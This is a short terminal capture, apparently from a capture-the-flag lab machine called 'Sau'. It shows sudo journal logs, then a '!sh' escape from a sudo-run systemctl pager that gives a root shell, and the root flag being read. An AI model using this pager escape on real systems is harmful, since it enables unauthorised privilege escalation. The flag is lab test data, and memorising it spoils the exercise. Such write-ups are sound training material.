 └─73586 pager
Jul 08 19:53:02 sau sudo[70518]: pam_unix(sudo:auth): conversation failed
Jul 08 19:53:02 sau sudo[70518]: pam_unix(sudo:auth): auth could not identify password for [puma]
Jul 08 19:53:02 sau sudo[70518]:     puma : command not allowed ; TTY=pts/1 ; PWD=/etc/systemd/system ; USER=root ;>
Jul 08 19:53:09 sau maltrail[71860]: Failed password for None from 127.0.0.1 port 60730
Jul 08 19:53:17 sau sudo[72838]:     puma : TTY=pts/1 ; PWD=/etc/systemd/system ; USER=root ; COMMAND=/usr/bin/syst>
Jul 08 19:53:17 sau sudo[72838]: pam_unix(sudo:session): session opened for user root by (uid=0)
Jul 08 19:53:17 sau sudo[72838]: pam_unix(sudo:session): session closed for user root
Jul 08 19:53:19 sau sudo[72839]: pam_unix(sudo:auth): conversation failed
Jul 08 19:53:19 sau sudo[72839]: pam_unix(sudo:auth): auth could not identify password for [puma]
Jul 08 19:53:19 sau sudo[72839]:     puma : command not allowed ; TTY=pts/1 ; PWD=/etc/systemd/system ; USER=root ;>
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root ^H.txt^H^H^H^H^C
# cat /root/root.txt
ced5a973a375fd7021f22b920bcde366
#